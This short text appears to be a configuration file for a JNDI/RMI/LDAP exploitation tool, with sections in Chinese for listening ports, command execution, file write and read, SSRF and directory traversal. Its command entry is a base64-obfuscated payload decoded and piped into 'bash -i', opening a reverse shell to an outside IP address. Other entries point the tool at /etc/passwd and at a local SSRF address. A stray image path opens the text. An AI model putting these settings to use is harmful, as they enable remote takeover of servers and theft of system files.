 # [ 服务监听地址 ]
rmi.port=4444
ldap.port=4445
jettyPort.port=4446
# [ 命令执行 ]
command=bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzcuMjQwLjk4LzQ0NDcgMD
==}|{base64,-d}|{bash,-i}
# [ 文件写入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件读取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8080/
# [ 目录遍历 ]